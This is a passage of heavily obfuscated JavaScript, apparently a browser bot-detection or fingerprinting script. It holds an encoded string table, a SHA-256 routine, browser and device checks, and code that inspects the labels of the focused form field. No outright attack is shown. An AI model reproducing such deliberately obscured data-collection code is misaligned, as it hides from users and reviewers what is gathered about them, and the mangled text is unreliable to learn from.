OV[Zd()[kL(gQ)](UP,wt,Lp)][Zd()[kL(z0)].call(null,Vb,Wl,W3)],WA()[fd(lm)].apply(null,[pp,qG,Tl]))&&OV[Zd()[kL(gQ)](UP,wt,lk)][Zd()[kL(z0)](Vb,Wl,Eg)]?WA()[fd(x8)](qE,Vm,D5F):Z4()[B2(tL)](hj,GB(CP),Kd,vK);var EtF=wS(typeof OV[WA()[fd(sB)].call(null,Eg,mS,qb)][Zd()[kL(z0)](Vb,Wl,n3)],Q1(typeof WA()[fd(bUF)],Kh('',[][[]]))?WA()[fd(lm)].call(null,s4,qG,Tl):WA()[fd(s4)](W3,nnF,v0))?WA()[fd(x8)](Gh,Vm,D5F):Z4()[B2(tL)](hj,nE,Kd,rL);var Ev=Q1(typeof OV[WA()[fd(sB)].apply(null,[Kk,mS,qb])][WA()[fd(LS)].apply(null,[hE,wM,zh])],WA()[fd(lm)](GB(GB({})),qG,Tl))||Q1(typeof OV[WA()[fd(Gk)].apply(null,[TS,Cb,wL])][WA()[fd(LS)](w0,wM,zh)],WA()[fd(lm)].call(null,lj,qG,Tl))?ZA(typeof WA()[fd(j1)],Kh([],[][[]]))?WA()[fd(s4)].call(null,r3,kO,MDF):WA()[fd(x8)].apply(null,[GB(GB(kK)),Vm,D5F]):Z4()[B2(tL)].call(null,hj,kK,Kd,NB);TnF-=NV;}break;case PR:{var O9F;return P6.pop(),O9F=MUF,O9F;}break;case UH:{P6.push(OUF);var Sb;return Sb=[OV[Zd()[kL(gQ)].call(null,UP,k1,BQ)][Z4()[B2(mS)](O7,GB(kK),Ij,tL)]?OV[Zd()[kL(gQ)](UP,k1,DS)][Z4()[B2(mS)](O7,pz,Ij,jFF)]:Zd()[kL(gb)].apply(null,[mG,QrF,x8]),OV[Zd()[kL(gQ)].apply(null,[UP,k1,GB(GB([]))])][Vz()[jS(Vb)].apply(null,[Ck,R8,QRF,wM])]?OV[Zd()[kL(gQ)](UP,k1,dS)][ZA(typeof Vz()[jS(Xz)],'undefined')?Vz()[jS(tL)].apply(null,[gnF,vK,fg,bc]):Vz()[jS(Vb)].call(null,Ck,n3,QRF,wM)]:Zd()[kL(gb)].apply(null,[mG,QrF,GB(GB([]))]),OV[ZA(typeof Zd()[kL(YS)],'undefined')?Zd()[kL(Fs)](fUF,zv,z0):Zd()[kL(gQ)].call(null,UP,k1,bB)][Zd()[kL(FRF)](hnF,mQ,W3)]?OV[Q1(typeof Zd()[kL(kN)],'undefined')?Zd()[kL(gQ)](UP,k1,n3):Zd()[kL(Fs)](D8,Fs,GB([]))][Zd()[kL(FRF)](hnF,mQ,sB)]:Q1(typeof Zd()[kL(Mp)],Kh('',[][[]]))?Zd()[kL(gb)].apply(null,[mG,QrF,UP]):Zd()[kL(Fs)].call(null,xb,Mp,Yb),wS(typeof OV[Zd()[kL(gQ)].call(null,UP,k1,J8)][ZA(typeof Zd()[kL(rE)],Kh([],[][[]]))?Zd()[kL(Fs)].call(null,sd,xj,GB(GB({}))):Zd()[kL(bB)](U7,qO,fS)],WA()[fd(lm)].apply(null,[GB(GB(kK)),qG,N2]))?OV[Zd()[kL(gQ)](UP,k1,m3)][ZA(typeof Zd()[kL(XS)],Kh('',[][[]]))?Zd()[kL(Fs)](bg,qnF,xX):Zd()[kL(bB)](U7,qO,UP)][WA()[fd(kK)](GB(GB(kK)),xh,Mh)]:Pm(CP)],P6.pop(),Sb;}break;case Xt:{var wtF=dJF[pt];var MUF;TnF-=n9;P6.push(SS);}break;case sF:{TnF-=tF;return String(...dJF);}break;case UY:{TnF-=k5;return parseInt(...dJF);}break;}}};var MG=function(gJF,g9F){return gJF-g9F;};var UUF=function(){vYF=["(e:;0\x3f$V=ewax-A\x07L\'\x3fD","Q, &2\x3f6U\x40W]O!T\rZ","T-8\"3#","H8FV",".\x3fEW82","nLw","\f\x00p\r","MH,3UE<\x3f414_","B0!\x3f\x3f\\","^\'W\vV&)","d","q","%3Zf>#=","i\x00s\"45I\vZ$\x40Y1L\v{;\x3fUB0%","IB%]Sk,","F:;9\b2>","C.F","DMp`","M",";[1,_S\b8\'\n3#","-_R0 9!^\'^3]L","\b\n33_E7WLu;AW3.iX","\\\x07X\bF[G","K^2W","+J\tL.","H$^[M)V\rg*\x3fZ","3","","E%43","O._NF-V\rZ","F\x07Z:\x0744O\\\x07W_^=P\r","P\tP","I7","000V\x07\\ VM","N\x00mdD","si",",]P^ ","Y*91",":8^\fX\tWWM V","JB-L","=ZXSSO","FY+86:","X-D[02","q1p","i(S,:#=^","<P",":GN,4E","4>","R^ _[i P\x07S*/[","7#H\x07j-]_^","6U+>#Y\bI\"F","U0:%%4_","I\x07M%Km^)V\r",",GJ\"","*$05","H*)_Z:","x[","(AjX=Q[\'","2GMZ-L\f[\'_Z;","10VM","F","\x0025I\x07_2","6:=^XWRO&KS\x07;B","<6!>","fB70#=O","I9F_X-C","U_/5:\x00$5","C#Q","=:x3=^I5\x40G","1E-D[X$KV7zfC8z","NGt","-KCWZ&zz|8&","\x07x.","2<d\x07B","","DD","N\x07]\"._X","2SC,WqH\"","\"XI$\\","0#[Y3","K$F{F-O\rP7)tb>0\x00;4","D-U","2\x40Z","#^\x40 Q[","$&","c&V","U\r\\(3B_,>7\b:8OO)SPM-"," 5X_1\"0","O)W]AV\x07N(YY<89","790","\nU1]J",">[b7%:\"=^4M-",",]KY-F\x07I-","]-\x40/r\x3fXS-2\'","\x40[Y8MM&SB","w/\'90B\'^3]L","$H\na \\_M-P","_]:C","*)UM","08U\v_)","QQ3","<T_$GN",";CY<88:4O\x07","W\x07B&FV","Fz","V[\\!A\rS,._X","HN\".^Jdw0&8I\x07_|tLCdXcSmggTvaXq\bhe%jx","FQ8R\rL\x00;E","n`","4</","_\v_1SJI g[-.","U[^\nP\x07I0\x3fD","\vL:*B","BLE+GM/BF0$!33\"","2623%TI5WL","E<J\rL","-]_N!L","\x00","\\!\x40_7\x3f","L8t\tR.D",";","z\te-ac%","T\fG$KKZ","","\'5[6C+88\x00\"8T\fo.\\JX\'N[1","T*#!8","O.D\r]73\x40b&\'0",">R\fX$\x40{\\-L","^","",";4\"","C4\\JX1","6>>","W1)B9W22",",geS","C1<","TY:DZ","%C.UROhg\tL72\'Z*0x\b8","e\"","sGp4",",[M","a>D\x40:%\n8&I\\1WZ","m[","*4XD2<>%","^:6","(i36&0O\v^\x40QG8V","R>#4","$\x3fB!Y640","|,5ZW1","j\'g","I/V[X-PZ","B-KV7","1WLL\'P_-9S","pKL.G","T","V_S","mWD>M[","^.FQ^1R\r","l0o","#\\A$\\JY","L\nI$^","DB","_QPQ$Q ;ZO!4\b:0YI","R:;!","8[X+\b","4BD","/Gn\"(WS+2\'","\n>&=Z[3[YB<}7\\*4RX8\b\n","WJ","$\x40HC+G\x3fQ11Su09!\x00\x3f\x3f^","E$^ZY","LO/K\x07P","F>TcW;tpx\x3fRL0v\tsy;\r16PF84\'\f3w\tDtxFsu","4>D","QB;0\f3\x3fOn8|_G-",">YC22;","P\rO6\x3fE{:3<\x004B1U2F[G\tA\v[0)","8MP7\x3fD#O/2","W\x07","\x3fbZ}\x00G,+GZ\nly}}D","P\x07U%]ID","42","\x00\b9\x00%%lX(\x40}E&DL.",")QW$4","S+\x3f:","U>;92^I/[KG","\f:<4X\f^KM!L5","/","\";\n8>L\f","DR/R>X/\"!5/!^","C4A[g\'T\rz\".W","32W","\"*FO\";","U[^\x00G\tZ/\x3fEt-8\"3#X ","X\n^._[","XE:O7M68[B","]:AR",">adRuuM}XD9 L","$!$0\\\x07","","_S\r243#","16","E:#\"#R\x00Y5W","]D","D3]SOCG-9eD6\'!(87T","3\x00\x3f=^m1\x40Z\vL","::3=","TB12&",")BU4","[G)K",":&\x3f\"R\x00E-[JS+J\tP$\x3f"," Q]O$GQ.\x3fBD","","]PG-Q_$\x3f",";H","D[0!0","#\x00:$^",",\x3f435l\r^*WLc&NP&DY-",":1=^Bx ^U\nNY*4!_;2:A4UI3WL","\x3fXT3211:$\\\vB","X090","Y G","&^\x00G(Fl~\vr\r[1YX:4!\b9\x3f","i\x00 02#RI3mMI:KJ<CU+>:","fGZ-gL,(","_8\\]","qVX\'O\rpW`62\"$","<CZ3","\x40X;8\'","\x07$>V!D \x40}E,G","x.G]B\rT\rP7","NT~","<81>R\fX\x00F","6F/;017(h\x07X4B","35EW3:3","9YF>%0 =8_","RX","_=m","P\x07S*)S","^1R\r","6W\\\x07\"QQ","2V[","1\x40QG8V","*.SW+8\'A$4H\x405WYhL\x07Jc;XWY==0\"",":;>NI%]ID","2BFexz","UZ<,\"9^E2aNO-A\x00v\")^","t8seysj","E248A\x07`(_W^","W3;","R\x403","","<","X,(sU7","I2FWG)V\r","I/V","","<T_$","KN-[MB","X2","\v#<","6)S|\f0\x00&RI","4:08I| AM]\'P\f","m/e\"\v","S],","2/YW","y-ioge","m2v9 L","N\'AS&4B:Y;2","M&4B","yP,4\'3\x3fxB7SM"," 24]\vB$V","YZ=>[->Y",":GQ/,Sy/#<8\"","9",";W","HO&F\x07Lq","_WG-vN&)","C-%0\"XE1F","l\x3fq","FP","Q-9ZU4","\x3f\"k^ _wD>CW\'","]PG\'W[.5\x40","w-,W_;w4\"4VXaFQ\n,GJ1/UC-2u9\x3f\vX$\x40_H$GHW-)BX<2{k\x3f\r^%WL\n<MH\\&z_S-67\r3}\fC/_X:C,8\\U+$u\f#\"OBD D[\n)3m:7TZq>!$0O\r^\n%GV,>","Q_^+J$Q ","m3\x40_S","D!W3","\"W","E7","(>;9&","\f\x00a","1S","M\x00;FC-2&!TX$VmC/L\tR","$0%8T\f5]LK/G","XMO","\x40","AJK:V","c","\x07","[]E","\"4:Rx$_NE:CG.YW82","C_*6~_8\x3f!"];};var FZF=function Iv(HrF,W9F){'use strict';var lv=Iv;switch(HrF){case ht:{var s9F=function(NYF,grF){P6.push(QO);if(GB(QHF)){for(var UtF=kK;AQ(UtF,ll);++UtF){if(AQ(UtF,MI)||ZA(UtF,DE)||ZA(UtF,NA)||ZA(UtF,IL)){YRF[UtF]=Pm(CP);}else{YRF[UtF]=QHF[WA()[fd(kK)](Eg,xh,SG)];QHF+=OV[Q1(typeof Z4()[B2(x8)],Kh([],[][[]]))?Z4()[B2(Gk)](hg,GB(GB({})),UE,lm):Z4()[B2(rL)].apply(null,[AE,DS,zS,Wd])][ZA(typeof WA()[fd(g1)],Kh('',[][[]]))?WA()[fd(s4)](dp,Pg,Nm):WA()[fd(NB)].call(null,vK,Fg,Ed)](UtF);}}}var J9F=Z4()[B2(WC)].apply(null,[Lv,lk,vE,sK]);for(var CnF=kK;AQ(CnF,NYF[ZA(typeof WA()[fd(tL)],Kh('',[][[]]))?WA()[fd(s4)](MW,nO,Fb):WA()[fd(kK)].call(null,HE,xh,SG)]);CnF++){var PrF=NYF[WA()[fd(WC)](Lp,UW,W2)](CnF);var KHF=jG(s2(grF,Ck),IT[Z4()[B2(MI)](CYF,Ck,Eg,f3)]());grF*=tl[rL];grF&=IT[WA()[fd(fS)](GB(GB([])),sp,Il)]();grF+=tl[Ij];grF&=tl[x8];var pnF=YRF[NYF[Q1(typeof Jg()[VG(rL)],Kh([],[][[]]))?Jg()[VG(s4)](TxF,vE,x8,WC,Eg,OYF):Jg()[VG(Fs)].apply(null,[zp,NL,Gk,vm,Dk,WE])](CnF)];if(ZA(typeof PrF[Q1(typeof WA()[fd(s4)],Kh('',[][[]]))?WA()[fd(tE)](UP,Lc,NE):WA()[fd(s4)](UW,tG,j5F)],Lg()[hO(rL)](gG,xb,GB([]),Wb,Ck,GB(GB([]))))){var mZF=PrF[WA()[fd(tE)](W3,Lc,NE)](kK);if(sl(mZF,MI)&&AQ(mZF,tl[Ck])){pnF=YRF[mZF];}}if(sl(pnF,tl[NL])){var pv=xFF(KHF,QHF[WA()[fd(kK)](GB({}),xh,SG)]);pnF+=pv;pnF%=QHF[WA()[fd(kK)].apply(null,[f0,xh,SG])];PrF=QHF[pnF];}J9F+=PrF;}var jYF;return P6.pop(),jYF=J9F,jYF;};var WfF=function(Gb){var IUF=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var mb=0x6a09e667;var PJF=0xbb67ae85;var trF=0x3c6ef372;var btF=0xa54ff53a;var gYF=0x510e527f;var bDF=0x9b05688c;var JUF=0x1f83d9ab;var vZF=0x5be0cd19;var wHF=gDF(Gb);var lrF=wHF["length"]*8;wHF+=OV["String"]["fromCharCode"](0x80);var Ob=wHF["length"]/4+2;var xnF=OV["Math"]["ceil"](Ob/16);var kb=new (OV["Array"])(xnF);for(var z9F=0;z9F<xnF;z9F++){kb[z9F]=new (OV["Array"])(16);for(var XYF=0;XYF<16;XYF++){kb[z9F][XYF]=wHF["charCodeAt"](z9F*64+XYF*4)<<24|wHF["charCodeAt"](z9F*64+XYF*4+1)<<16|wHF["charCodeAt"](z9F*64+XYF*4+2)<<8|wHF["charCodeAt"](z9F*64+XYF*4+3)<<0;}}var nJF=lrF/OV["Math"]["pow"](2,32);kb[xnF-1][14]=OV["Math"]["floor"](nJF);kb[xnF-1][15]=lrF;for(var IfF=0;IfF<xnF;IfF++){var nrF=new (OV["Array"])(64);var r5F=mb;var fw=PJF;var F9F=trF;var Q9F=btF;var rrF=gYF;var vfF=bDF;var CFF=JUF;var kRF=vZF;for(var pFF=0;pFF<64;pFF++){var DZF=void 0,VtF=void 0,IJF=void 0,DqF=void 0,AtF=void 0,fHF=void 0;if(pFF<16)nrF[pFF]=kb[IfF][pFF];else{DZF=wZF(nrF[pFF-15],7)^wZF(nrF[pFF-15],18)^nrF[pFF-15]>>>3;VtF=wZF(nrF[pFF-2],17)^wZF(nrF[pFF-2],19)^nrF[pFF-2]>>>10;nrF[pFF]=nrF[pFF-16]+DZF+nrF[pFF-7]+VtF;}VtF=wZF(rrF,6)^wZF(rrF,11)^wZF(rrF,25);IJF=rrF&vfF^~rrF&CFF;DqF=kRF+VtF+IJF+IUF[pFF]+nrF[pFF];DZF=wZF(r5F,2)^wZF(r5F,13)^wZF(r5F,22);AtF=r5F&fw^r5F&F9F^fw&F9F;fHF=DZF+AtF;kRF=CFF;CFF=vfF;vfF=rrF;rrF=Q9F+DqF>>>0;Q9F=F9F;F9F=fw;fw=r5F;r5F=DqF+fHF>>>0;}mb=mb+r5F;PJF=PJF+fw;trF=trF+F9F;btF=btF+Q9F;gYF=gYF+rrF;bDF=bDF+vfF;JUF=JUF+CFF;vZF=vZF+kRF;}return [mb>>24&0xff,mb>>16&0xff,mb>>8&0xff,mb&0xff,PJF>>24&0xff,PJF>>16&0xff,PJF>>8&0xff,PJF&0xff,trF>>24&0xff,trF>>16&0xff,trF>>8&0xff,trF&0xff,btF>>24&0xff,btF>>16&0xff,btF>>8&0xff,btF&0xff,gYF>>24&0xff,gYF>>16&0xff,gYF>>8&0xff,gYF&0xff,bDF>>24&0xff,bDF>>16&0xff,bDF>>8&0xff,bDF&0xff,JUF>>24&0xff,JUF>>16&0xff,JUF>>8&0xff,JUF&0xff,vZF>>24&0xff,vZF>>16&0xff,vZF>>8&0xff,vZF&0xff];};var C9F=function(){var Sv=YHF();var xRF=-1;if(Sv["indexOf"]('Trident/7.0')>-1)xRF=11;else if(Sv["indexOf"]('Trident/6.0')>-1)xRF=10;else if(Sv["indexOf"]('Trident/5.0')>-1)xRF=9;else xRF=0;return xRF>=9;};var VxF=function(){var nZF=Hw();var EqF=OV["Object"]["prototype"]["hasOwnProperty"].call(OV["Navigator"]["prototype"],'mediaDevices');var OfF=OV["Object"]["prototype"]["hasOwnProperty"].call(OV["Navigator"]["prototype"],'serviceWorker');var lnF=! !OV["window"]["browser"];var BDF=typeof OV["ServiceWorker"]==='function';var DrF=typeof OV["ServiceWorkerContainer"]==='function';var vHF=typeof OV["frames"]["ServiceWorkerRegistration"]==='function';var PqF=OV["window"]["location"]&&OV["window"]["location"]["protocol"]==='http:';var xDF=nZF&&(!EqF||!OfF||!BDF||!lnF||!DrF||!vHF)&&!PqF;return xDF;};var Hw=function(){var LYF=YHF();var VrF=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](LYF);var V5F=OV["navigator"]["platform"]==='MacIntel'&&OV["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](LYF)&&!OV["window"]["MSStream"]&&typeof OV["navigator"]["standalone"]!=='undefined';return VrF||V5F;};var gqF=function(LtF){var N5F=OV["Math"]["floor"](OV["Math"]["random"]()*100000+10000);var JHF=OV["String"](LtF*N5F);var LRF=0;var HJF=[];var IRF=JHF["length"]>=18?true:false;while(HJF["length"]<6){HJF["push"](OV["parseInt"](JHF["slice"](LRF,LRF+2),10));LRF=IRF?LRF+3:LRF+2;}var rnF=Ac(HJF);return [N5F,rnF];};var N9F=function(WrF){if(WrF===null||WrF===undefined){return 0;}var Ow=function ZYF(tFF){return WrF["toLowerCase"]()["includes"](tFF["toLowerCase"]());};var JJF=0;(CUF&&CUF["fields"]||[])["some"](function(YUF){var pHF=YUF["type"];var VZF=YUF["labels"];if(VZF["some"](Ow)){JJF=dqF[pHF];if(YUF["extensions"]&&YUF["extensions"]["labels"]&&YUF["extensions"]["labels"]["some"](function(GfF){return WrF["toLowerCase"]()["includes"](GfF["toLowerCase"]());})){JJF=dqF[YUF["extensions"]["type"]];}return true;}return false;});return JJF;};var NRF=function(Zv){if(Zv===undefined||Zv==null){return false;}var qYF=function nw(UJF){return Zv["toLowerCase"]()===UJF["toLowerCase"]();};return rv["some"](qYF);};var YYF=function(wFF){try{var dHF=new (OV["Set"])(OV["Object"]["values"](dqF));return wFF["split"](';')["some"](function(KqF){var TYF=KqF["split"](',');var ffF=OV["Number"](TYF[TYF["length"]-1]);return dHF["has"](ffF);});}catch(LZF){return false;}};var sYF=function(X5F){var AqF='';var U9F=0;if(X5F==null||OV["document"]["activeElement"]==null){return E0(SU,["elementFullId",AqF,"elementIdType",U9F]);}var SZF=['id','name','for','placeholder','aria-label','aria-labelledby'];SZF["forEach"](function(bFF){if(!X5F["hasAttribute"](bFF)||AqF!==''&&U9F!==0){return;}var Rv=X5F["getAttribute"](bFF);if(AqF===''&&(Rv!==null||Rv!==undefined)){AqF=Rv;}if(U9F===0){U9F=N9F(Rv);}});return E0(SU,["elementFullId",AqF,"elementIdType",U9F]);};var WnF=function(NJF){var pZF;if(NJF==null){pZF=OV["document"]["activeElement"];}else pZF=NJF;if(OV["document"]["activeElement"]==null)return -1;var Bv=pZF["getAttribute"]('name');if(Bv==null){var xxF=pZF["getAttribute"]('id');if(xxF==null)return -1;else return Xg(xxF);}return Xg(Bv);};var kZF=function(ZxF){var qtF=-1;var nRF=[];if(! !ZxF&&typeof ZxF==='string'&&ZxF["length"]>0){var prF=ZxF["split"](';');if(prF["length"]>1&&prF[prF["length"]-1]===''){prF["pop"]();}qtF=OV["Math"]["floor"](OV["Math"]["random"]()*prF["length"]);var GJF=prF[qtF]["split"](',');for(var TDF in GJF){if(!OV["isNaN"](GJF[TDF])&&!OV["isNaN"](OV["parseInt"](GJF[TDF],10))){nRF["push"](GJF[TDF]);}}}else{var v5F=OV["String"](mz(1,5));var fqF='1';var Tw=OV["String"](mz(20,70));var JxF=OV["String"](mz(100,300));var XqF=OV["String"](mz(100,300));nRF=[v5F,fqF,Tw,JxF,XqF];}return [qtF,nRF];};var jHF=function(RFF,Iw){var nFF=typeof RFF==='string'&&RFF["length"]>0;var rxF=!OV["isNaN"](Iw)&&(OV["Number"](Iw)===-1||HB()<OV["Number"](Iw));if(!(nFF&&rxF)){return false;}var WHF='^([a-fA-F0-9]{31,32})$';return RFF["search"](WHF)!==-1;};var NFF=function(zw,ERF,tv){var jDF;do{jDF=OtF(QY,[zw,ERF]);}while(ZA(xFF(jDF,tv),kK));return jDF;};var pDF=function(ptF){var MqF=Hw(ptF);P6.push(Dp);var ZJF=OV[Zd()[kL(JP)](Fz,Ch,RC)][WA()[fd(JP)](U7,KO,Nc)][Z4()[B2(lk)](ZW,Gl,UfF,AM)].call(OV[Lg()[hO(g1)].apply(null,[L9F,qE,GB(GB(kK)),YS,tL,JP])][WA()[fd(JP)](wM,KO,Nc)],Vz()[jS(Eg)].apply(null,[Gk,CP,Z9F,rs]));var dv=OV[Zd()[kL(JP)](Fz,Ch,GB(kK))][WA()[fd(JP)].apply(null,[GB(GB([])),KO,Nc])][Z4()[B2(lk)].apply(null,[ZW,kN,UfF,BQ])].call(OV[Lg()[hO(g1)].apply(null,[L9F,Ij,DO,YS,tL,NL])][WA()[fd(JP)](m3,KO,Nc)],Z4()[B2(w0)].apply(null,[Dd,Gh,wp,jFF]));var mDF=GB(GB(OV[Q1(typeof WA()[fd(Ck)],Kh('',[][[]]))?WA()[fd(sB)](tE,mS,Sj):WA()[fd(s4)](vK,YM,RG)][WA()[fd(z0)].call(null,NA,s4,pQ)]));var zUF=ZA(typeof OV[Q1(typeof WA()[fd(sK)],'undefined')?WA()[fd(BQ)](DE,lm,gL):WA()[fd(s4)](MI,D8,RO)],Lg()[hO(rL)].call(null,Wm,fS,Kk,Wb,Ck,Kk));var DfF=ZA(typeof OV[WA()[fd(w0)](GB(GB(CP)),BI,NW)],Lg()[hO(rL)](Wm,WC,vg,Wb,Ck,RS));var qv=ZA(typeof OV[ZA(typeof Zd()[kL(jFF)],Kh([],[][[]]))?Zd()[kL(Fs)](wM,HM,xX):Zd()[kL(sd)](jv,IC,hE)][Z4()[B2(xX)](Ps,UW,gHF,GB(GB({})))],Lg()[hO(rL)].call(null,Wm,NL,xX,Wb,Ck,lm));var HDF=OV[ZA(typeof WA()[fd(Gl)],Kh('',[][[]]))?WA()[fd(s4)].call(null,sK,p3,zm):WA()[fd(sB)](Yp,mS,Sj)][Q1(typeof WA()[fd(Gh)],Kh('',[][[]]))?WA()[fd(xX)](GB(GB({})),KE,PW):WA()[fd(s4)].call(null,Gl,WDF,Gv)]&&ZA(OV[Q1(typeof WA()[fd(TS)],Kh([],[][[]]))?WA()[fd(sB)](vE,mS,Sj):WA()[fd(s4)](U7,Oc,Xb)][WA()[fd(xX)].call(null,Gh,KE,PW)][WA()[fd(DO)](pz,hE,vS)],Zd()[kL(mM)](YrF,V4,vK));var xHF=MqF&&(GB(ZJF)||GB(dv)||GB(zUF)||GB(mDF)||GB(DfF)||GB(qv))&&GB(HDF);var ttF;return P6.pop(),ttF=xHF,ttF;};var sFF=function(jRF){P6.push(j2);var ZHF;return ZHF=KrF()[WA()[fd(YX)].call(null,w0,Pk,M9F)](function nHF(TtF){P6.push(SnF);while(CP)switch(TtF[Zd()[kL(Dk)].apply(null,[kK,x6,hK])]=TtF[Z4()[B2(sd)].call(null,sHF,Wd,Gh,GB(CP))]){case kK:if(nM(Vz()[jS(lm)](sB,Kk,d5F,D4),OV[ZA(typeof Zd()[kL(DS)],Kh('',[][[]]))?Zd()[kL(Fs)](gE,MS,Xz):Zd()[kL(gQ)](UP,Fh,GB([]))])){TtF[ZA(typeof Z4()[B2(rE)],'undefined')?Z4()[B2(rL)].call(null,jnF,GB(GB([])),YFF,GB({})):Z4()[B2(sd)](sHF,MW,Gh,GB(kK))]=s4;break;}{var m9F;return m9F=TtF[Vz()[jS(bg)].apply(null,[Ij,Wc,Zc,CW])](Z4()[B2(mM)](E7,vE,M0,GB([])),null),P6.pop(),m9F;}case s4:{var MRF;return MRF=TtF[Vz()[jS(bg)](Ij,qQ,Zc,CW)](Q1(typeof Z4()[B2(tE)],Kh('',[][[]]))?Z4()[B2(mM)].call(null,E7,GB(GB({})),M0,CP):Z4()[B2(rL)](kO,GB(GB(CP)),GUF,w0),OV[Zd()[kL(gQ)].apply(null,[UP,Fh,J8])][Vz()[jS(lm)](sB,pz,d5F,D4)][Zd()[kL(Lp)].apply(null,[Wd,U1,hE])](jRF)),P6.pop(),MRF;}case NL:case WA()[fd(KE)](pp,gb,N4):{var HqF;return HqF=TtF[WA()[fd(rE)](qE,Xm,BYF)](),P6.pop(),HqF;}}P6.pop();},null,null,null,OV[WA()[fd(qQ)](NL,Bb,GG)]),P6.pop(),ZHF;};var cb=function(){if(GB(TD)){}else if(GB(GB(pt))){}else if(GB({})){}else if(GB(GB([]))){return function kfF(lw){P6.push(BX);var HfF=OV[Q1(typeof WA()[fd(NB)],Kh('',[][[]]))?WA()[fd(JX)](nE,w0,kz):WA()[fd(s4)].apply(null,[GB({}),mO,g5F])](YHF());var Bw=OV[WA()[fd(JX)](Dk,w0,kz)](lw[Z4()[B2(DO)](FE,DE,kJF,bB)]);var Xw;return Xw=vV(Kh(HfF,Bw))[WA()[fd(vg)].call(null,KE,Ck,sg)](),P6.pop(),Xw;};}else{}};var rHF=function(){P6.push(EYF);try{var Fw=P6.length;var ww=GB(GB(pt));var rYF=mnF();var vJF=T5F()[Q1(typeof WA()[fd(bB)],Kh([],[][[]]))?WA()[fd(jFF)](xb,DS,v7):WA()[fd(s4)].call(null,S8,Vb,Dm)](new (OV[Z4()[B2(DS)](gh,Hm,dc,Ck)])(Z4()[B2(BX)](wW,Gk,Hm,I1),Zd()[kL(tk)](cs,mE,Yb)),WA()[fd(IL)](KE,TG,wL));var vUF=mnF();var bv=MG(vUF,rYF);var JRF;return JRF=E0(SU,[WA()[fd(lj)](w0,WI,Vp),vJF,Z4()[B2(IL)].call(null,EP,GB({}),g1,f3),bv]),P6.pop(),JRF;}catch(lYF){P6.splice(MG(Fw,CP),Infinity,EYF);var Yw;return P6.pop(),Yw={},Yw;}P6.pop();};var T5F=function(){P6.push(Pj);var rtF=OV[WA()[fd(RC)].call(null,ZN,bB,Id)][Lg()[hO(ZN)](f7,NA,g1,Eg,WC,GB(GB({})))]?OV[ZA(typeof WA()[fd(f3)],'undefined')?WA()[fd(s4)].call(null,tk,xj,ZI):WA()[fd(RC)](fS,bB,Id)][Lg()[hO(ZN)](f7,Lp,pz,Eg,WC,TS)]:Pm(CP);var QYF=OV[WA()[fd(RC)](GB(GB([])),bB,Id)][Z4()[B2(RC)].call(null,BP,Wd,kv,GB({}))]?OV[WA()[fd(RC)](Vb,bB,Id)][Z4()[B2(RC)](BP,DS,kv,pz)]:Pm(CP);var lb=OV[Zd()[kL(gQ)](UP,gW,GB({}))][Zd()[kL(TS)](Yg,f2,U7)]?OV[Zd()[kL(gQ)](UP,gW,GB(CP))][Zd()[kL(TS)].call(null,Yg,f2,Wd)]:Pm(CP);var rfF=OV[Zd()[kL(gQ)](UP,gW,hG)][Q1(typeof Zd()[kL(pp)],'undefined')?Zd()[kL(Gh)](z5F,Fd,GB(CP)):Zd()[kL(Fs)](Yk,nz,BX)]?OV[Zd()[kL(gQ)](UP,gW,RS)][Zd()[kL(Gh)].apply(null,[z5F,Fd,vK])]():Pm(CP);var MFF=OV[Zd()[kL(gQ)].apply(null,[UP,gW,Fs])][Z4()[B2(hK)].call(null,EL,GB({}),sd,CP)]?OV[Zd()[kL(gQ)](UP,gW,GB(GB(CP)))][Z4()[B2(hK)](EL,tL,sd,JP)]:Pm(CP);var IqF=Pm(tl[CP]);var JtF=[Z4()[B2(WC)](kQ,v6,vE,AM),IqF,Zd()[kL(d8)](dp,XJF,rL),OtF(nn,[]),x5F(kT,[]),x5F(GJ,[]),x5F(pt,[]),OtF(RH,[]),x5F(cn,[]),rtF,QYF,lb,rfF,MFF];var NqF;return NqF=JtF[Q1(typeof Jg()[VG(dS)],Kh([],[][[]]))?Jg()[VG(rL)](jM,Yp,Kk,Fs,xX,BH):Jg()[VG(Fs)](Wl,DO,W3,Hc,MW,FFF)](Z4()[B2(NA)](GN,gQ,bc,BQ)),P6.pop(),NqF;};var Z5F=function(){P6.push(v3);var sqF;return sqF=x5F(tr,[OV[WA()[fd(sB)].call(null,U7,mS,AL)]]),P6.pop(),sqF;};var rRF=function(){var PZF=[wb,LFF];var nv=Pw(H9F);P6.push(mg);if(Q1(nv,GB(GB(pt)))){try{var AFF=P6.length;var knF=GB({});var Lw=OV[Zd()[kL(w0)](Yp,g8,sB)](nv)[Z4()[B2(m3)](Yj,Gk,Vb,xX)](Q1(typeof Vz()[jS(rL)],Kh(Z4()[B2(WC)](GU,Wc,vE,GB(kK)),[][[]]))?Vz()[jS(pz)](CP,JX,HtF,Qs):Vz()[jS(tL)](sB,U7,lj,jfF));if(sl(Lw[WA()[fd(kK)](k8,xh,Op)],Fs)){var tnF=OV[Z4()[B2(sB)](pB,I1,lFF,IL)](Lw[tl[s4]],tl[pz]);tnF=OV[Zd()[kL(UP)](hK,p1,Gk)](tnF)?wb:tnF;PZF[kK]=tnF;}}catch(B5F){P6.splice(MG(AFF,CP),Infinity,mg);}}var bb;return P6.pop(),bb=PZF,bb;};var JYF=function(){P6.push(r3);var jWF=[Pm(CP),Pm(tl[CP])];var UQF=Pw(LdF);if(Q1(UQF,GB(TD))){try{var 